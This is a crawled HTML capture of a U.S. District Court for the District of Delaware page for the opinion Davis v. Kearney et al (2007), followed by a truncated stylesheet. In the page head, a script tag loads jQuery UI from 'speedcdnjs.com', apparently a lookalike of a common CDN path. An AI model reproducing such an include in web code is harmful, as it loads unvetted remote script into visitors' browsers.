

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/opinion/davis-v-kearney-et-al
body_size: 7285
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/opinion/davis-v-kearney-et-al" />
<link rel="shortlink" href="/node/68937" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Davis v. Kearney et al | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6lijb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/opinion\/davis-v-kearney-et-al":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-68937 node-type-opinion section-opinion">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/opinion/davis-v-kearney-et-al" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-sFFwKyi5dvuXZflKhtyRDqBpz9jg6pJEQpQSQjKlnmU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Davis v. Kearney et al            </h1>
          
                                        
                      <article about="/opinion/davis-v-kearney-et-al" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="Davis v. Kearney et al" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case field--type-text field--label-inline clearfix"><div class="field__label">Case:&nbsp;</div><div class="field__items"><div class="field__item even">06-421</div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-inline clearfix"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2007-10-01T00:00:00-04:00" class="date-display-single">10/01/2007</span></div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-421.pdf" type="application/pdf; length=337088">06-421.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css
body_size: 67768
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/cstbase/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-regular;src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}}@font-face{font-family:opensans-bold;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bold;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}}@font-face{font-family:opensans-italic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-italic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}}@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}}@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}}@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");font-weight:300;font-style:normal;}@media screen and 